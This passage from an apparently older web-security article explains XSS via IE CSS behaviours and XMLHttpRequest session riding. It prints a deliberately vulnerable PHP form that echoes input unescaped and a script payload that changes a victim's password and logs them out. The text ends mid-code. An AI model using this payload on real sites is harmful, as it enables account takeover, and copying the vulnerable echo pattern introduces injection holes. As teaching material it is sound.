What this does it bind an anonymous function containing our malicious code to the p behaviour[2] property implemented in Microsoft's propriety DHTML implementation. This anonymous function will be called for each <p> tag within the returned page.
The code above is just an example of a more generalised case. The cascading style sheet directive url[3] can also be used to reference a remote Javascript file and the injection point can be anywhere that can be used to define a style. Additionally, a similar issue[4] was posted to full-disclosure recently which affected Mozilla Firefox.
Pretty much all the major browsers in use today support asynchronous HTTP requests[5] and it's being extensively leveraged to provide a more dynamic web. However, for all the good uses in AJAX enabled web applications it suffers from major draw backs.
Requests via the XMLHttpRequest interface run with the same rights (within the web server) as legitimate requests by a user using the same site. If a user is logged in and therefore has a valid cookie, this cookie will be sent in all requests made by any Javascript code injected into the web page as long as the requests are for URLs on the same domain.
Now, that doesn't sound too bad, until you consider that the XMLHttpRequest interface supports both the GET and POST methods and can make multiple, undetectable requests. This is exactly what you'd need to spoof a session to, for example create a new administrative user, change the current users password etc. Consider the following code fragment in PHP:
<?php
session_name("user");
session_start();
if (!isset($_SESSION["authenticated"])) {
$_SESSION["authenticated"] = 1;
}
?>
 ...
<?php
echo "<form method=\"get\" action=\"" . $PHP_SELF . "\">\n";
echo "<input type=\"text\" name=\"input\" value=\"\" length=\"500\">\n";
echo "<input type=\"submit\" name=\"submit\" value=\"Submit\">\n";
echo "</form>\n";
if (isset($_GET["input"]) && $_GET["input"]!= "" && $_GET["submit"] == "Submit") {
echo "<p>\n";
print $_GET["input"] . "\n";
echo "</p>\n";
}
?>
As you can see, this does two things, firstly it sets the cookie variable authenticated to 1 and secondly it returns a form to the current user which is vulnerable to Javascript injection. If we can get a user to follow our link (passing through any required authentication checks) we then have the ability to make further requests via the XMLHttpRequest interface like so:
<script>
var HTTPSession = new XMLHttpRequest();
HTTPSession.open("GET", "chpassword.php?password1=pwn3d&password2=pwn3d&submit=Submit");
HTTPSession.send(null);
HTTPSession.open("GET", "logout.php");
2